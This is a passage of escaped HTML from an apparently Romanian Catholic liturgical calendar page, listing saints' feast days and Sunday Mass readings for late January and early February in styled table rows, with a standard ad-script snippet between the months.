border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: 